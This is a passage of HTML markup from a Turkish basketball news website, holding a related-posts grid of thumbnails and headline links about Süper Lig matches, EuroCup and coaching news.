                <div class="td-module-thumb"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" class="td-image-wrap" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w"   alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor">ING Basketbol Süper Ligi 6. Hafta Başlıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" class="td-image-wrap" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w"   alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi">Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w"   alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;">Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" class="td-image-wrap" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w"   alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı">Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" class="td-image-wrap" title="TOFAŞ başantrenörü Orhun Ene istifa etti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w"   alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" title="TOFAŞ başantrenörü Orhun Ene istifa etti">TOFAŞ başantrenörü Orhun Ene istifa etti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" class="td-image-wrap" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w"   alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;">Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w"   alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)">OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w"   alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)">Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" class="td-image-wrap" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w"   alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)">Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" class="td-image-wrap" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w"   alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)">Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" class="td-image-wrap" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w"   alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg"  